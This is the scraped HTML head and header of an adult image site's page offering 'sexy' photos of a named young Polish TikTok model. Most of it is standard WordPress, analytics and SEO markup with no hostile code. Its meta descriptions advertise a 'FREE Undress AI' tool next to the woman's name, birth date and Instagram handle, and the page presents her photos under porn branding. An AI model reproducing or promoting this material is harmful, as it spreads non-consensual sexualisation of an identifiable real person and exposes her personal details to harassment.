

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/kornelia-ski-sexy-13-photos/
body_size: 11297
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kornelia Ski Sexy (13 Photos) | AllPornImages</title>
	<meta name="description" content="FREE Undress AI Check it out! Kornelia Ski is a dope Polish model. She was born on February 5, 2004 and she’s killing it as a TikTok star too.Instagram: https://www.instagram.com/kornelia.ski/" />
	<link rel="canonical" href="https://allpornimages.com/kornelia-ski-sexy-13-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kornelia Ski Sexy (13 Photos) | AllPornImages" />
	<meta property="og:description" content="FREE Undress AI Check it out! Kornelia Ski is a dope Polish model. She was born on February 5, 2004 and she’s killing it as a TikTok star too.Instagram: https://www.instagram.com/kornelia.ski/" />
	<meta property="og:url" content="https://allpornimages.com/kornelia-ski-sexy-13-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2023-12-23T06:00:21+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#article","isPartOf":{"@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Kornelia Ski Sexy (13 Photos)","datePublished":"2023-12-23T06:00:21+00:00","dateModified":"2023-12-23T06:00:21+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/"},"wordCount":39,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp","keywords":["Kornelia Ski"],"articleSection":["Hollywood"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/","url":"https://allpornimages.com/kornelia-ski-sexy-13-photos/","name":"Kornelia Ski Sexy (13 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp","datePublished":"2023-12-23T06:00:21+00:00","dateModified":"2023-12-23T06:00:21+00:00","description":"FREE Undress AI Check it out! Kornelia Ski is a dope Polish model. She was born on February 5, 2004 and she’s killing it as a TikTok star too.Instagram: https://www.instagram.com/kornelia.ski/","breadcrumb":{"@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/kornelia-ski-sexy-13-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp","caption":"Kornelia Ski Sexy (13 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/kornelia-ski-sexy-13-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Kornelia Ski Sexy (13 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Kornelia Ski Sexy (13 Photos) Comments Feed" href="https://allpornimages.com/kornelia-ski-sexy-13-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/47216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=47216' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fkornelia-ski-sexy-13-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fkornelia-ski-sexy-13-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-47216 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
